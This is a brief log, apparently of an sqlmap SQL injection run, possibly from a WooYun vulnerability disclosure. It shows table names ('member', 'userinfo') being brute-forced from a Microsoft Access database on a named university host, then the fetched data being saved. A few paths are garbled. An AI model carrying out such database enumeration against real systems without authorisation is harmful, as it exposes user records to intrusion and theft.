 [13:50:46] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[13:50:49] [WARNING] running in a single-thread mode. This could take a whil
[13:50:49] [INFO] tried 2/3140 items (0%)
[13:50:50] [WARNING] reflective value(s) found and filtering out
[13:51:10] [INFO] retrieved: userinfo
[13:52:10] [INFO] retrieved: member
Database: Microsoft_Access_masterdb
[2 tables]
+----------+
¦ member   ¦
¦ userinfo ¦
+----------+
[13:59:28] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3142 times
[13:59:28] [INFO] fetched data logged to text files under 'E:\??2\??\sqlmap\
ap\Bin\output\jjw.neau.edu.cn'
[*] shutting down at 13:59:28
www.wooyun.org
[root@Hacker~]# Sqlmap